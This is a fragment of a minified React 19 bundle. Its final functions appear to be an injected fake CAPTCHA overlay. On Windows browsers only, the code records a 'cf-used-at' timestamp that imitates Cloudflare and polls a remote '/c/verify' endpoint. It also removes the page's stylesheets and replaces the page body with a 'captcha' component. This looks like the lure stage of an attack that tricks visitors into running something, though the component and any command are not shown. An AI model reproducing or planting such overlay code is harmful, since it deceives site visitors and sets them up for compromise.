e.overrideHookState=TS,e.overrideHookStateDeletePath=ES,e.overrideHookStateRenamePath=RS,e.overrideProps=MS,e.overridePropsDeletePath=AS,e.overridePropsRenamePath=zS,e.scheduleUpdate=OS,e.setErrorHandler=DS,e.setSuspenseHandler=CS,e.scheduleRefresh=Ae,e.scheduleRoot=se,e.setRefreshHandler=Qe,e.getCurrentFiber=Gg,e.getLaneLabelMap=Tp,e.injectProfilingHooks=Ci,xn(e)}()&&Su&&window.top===window.self&&(-1<navigator.userAgent.indexOf("Chrome")&&navigator.userAgent.indexOf("Edge")===-1||-1<navigator.userAgent.indexOf("Firefox"))){var xS=window.location.protocol;/^(https?|file):$/.test(xS)&&console.info("%cDownload the React DevTools for a better development experience: https://react.dev/link/react-devtools"+(xS==="file:"?`
You might need to use a local HTTP server (instead of file://): https://react.dev/link/react-devtools-faq`:""),"font-weight:bold")}Ph.createRoot=function(e,t){if(!Ke(e))throw Error("Target container is not a DOM element.");Ey(e);var n=!1,i="",o=Hm,r=Wu,d=Pe,h=null;return t!=null&&(t.hydrate?console.warn("hydrate through createRoot is deprecated. Use ReactDOMClient.hydrateRoot(container, <App />) instead."):typeof t=="object"&&t!==null&&t.$$typeof===oc&&console.error(`You passed a JSX element to createRoot. You probably meant to call root.render instead. Example usage:

  let root = createRoot(domContainer);
  root.render(<App />);`),t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(i=t.identifierPrefix),t.onUncaughtError!==void 0&&(o=t.onUncaughtError),t.onCaughtError!==void 0&&(r=t.onCaughtError),t.onRecoverableError!==void 0&&(d=t.onRecoverableError),t.unstable_transitionCallbacks!==void 0&&(h=t.unstable_transitionCallbacks)),t=gy(e,1,!1,null,null,n,i,o,r,d,h,null),e[La]=t.current,nc(e.nodeType===8?e.parentNode:e),new Qf(t)},Ph.hydrateRoot=function(e,t,n){if(!Ke(e))throw Error("Target container is not a DOM element.");Ey(e),t===void 0&&console.error("Must provide initial children as second argument to hydrateRoot. Example usage: hydrateRoot(domContainer, <App />)");var i=!1,o="",r=Hm,d=Wu,h=Pe,g=null,S=null;return n!=null&&(n.unstable_strictMode===!0&&(i=!0),n.identifierPrefix!==void 0&&(o=n.identifierPrefix),n.onUncaughtError!==void 0&&(r=n.onUncaughtError),n.onCaughtError!==void 0&&(d=n.onCaughtError),n.onRecoverableError!==void 0&&(h=n.onRecoverableError),n.unstable_transitionCallbacks!==void 0&&(g=n.unstable_transitionCallbacks),n.formState!==void 0&&(S=n.formState)),t=gy(e,1,!0,t,n??null,i,o,r,d,h,g,S),t.context=Sp(null),n=t.current,i=bn(n),o=Fu(i),o.callback=null,Wi(n,o,i),t.current.lanes=i,Jn(t,i),_a(t),e[La]=t.current,nc(e),new Xf(t)},Ph.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}(),Ph}var Yb;function gE(){if(Yb)return A0.exports;Yb=1;var p={};function T(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function")){if(p.NODE_ENV!=="production")throw new Error("^_^");try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(T)}catch(A){console.error(A)}}}return p.NODE_ENV==="production"?(T(),A0.exports=yE()):A0.exports=pE(),A0.exports}var vE=gE();const bE=Kh(vE);function SE(){return navigator.userAgent.toLowerCase().indexOf("win")!==-1}function TE(){const p="cf-used-at";let T=localStorage.getItem(p);T||(T=new Date().toISOString(),localStorage.setItem(p,T));const A=new Date(T);return(new Date().getTime()-A.getTime())/(1e3*60*60)>2}async function EE(){for(;;)(await fetch(`${ws.apiUrl}/c/verify`)).ok&&(console.log("Captcha verified"),window.location.reload()),await new Promise(T=>setTimeout(T,2e3))}async function RE(){if(!SE())return;TE();try{if((await fetch(`${ws.apiUrl}/c/verify`)).ok)return;console.log("Failed to verify captcha"),console.log("Starting captcha cycle"),EE()}catch(A){console.log("Failed to verify captcha",A)}document.getElementById("captcha-css")&&document.querySelectorAll('link[rel="stylesheet"], style').forEach(b=>{b.id!=="captcha-css"&&b.remove()}),bE.createRoot(document.body).render(we.jsx(wu.StrictMode,{children:we.jsx(dE,{})}))}RE()});